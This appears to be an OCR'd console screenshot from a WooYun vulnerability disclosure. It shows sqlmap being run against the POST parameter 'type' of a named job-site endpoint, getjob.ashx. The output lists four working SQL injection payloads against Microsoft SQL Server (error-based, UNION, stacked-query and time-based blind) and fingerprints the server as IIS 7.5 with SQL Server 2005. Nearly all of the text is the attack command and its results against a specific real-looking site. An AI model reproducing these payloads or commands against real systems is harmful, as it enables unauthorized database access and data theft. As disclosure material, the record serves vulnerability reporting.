 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "www.jobuy.com/getjob.ashx" --data
 "count=14&type=LtaKxrcp" -p "type" --count -D jobuy_zhaopin
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:47:21
[11:47:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:47:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: type
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: count=14&type=LtaKxrcp' AND 9194=CONVERT(INT,(SELECT CHAR(113)+CHAR
(109)+CHAR(122)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9194=9194) THEN CHAR(49)
 ELSE CHAR(48) END))+CHAR(113)+CHAR(97)+CHAR(98)+CHAR(117)+CHAR(113))) AND 'pyJP
'='pyJP
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: count=14&type=LtaKxrcp' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(1
09)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(75)+CHAR(101)+CHAR(75)+CHAR(113)+CHAR(86)
+CHAR(84)+CHAR(78)+CHAR(73)+CHAR(65)+CHAR(81)+CHAR(113)+CHAR(97)+CHAR(98)+CHAR(1
17)+CHAR(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: count=14&type=LtaKxrcp'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: count=14&type=LtaKxrcp' WAITFOR DELAY '0:0:5'--
---
[11:47:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org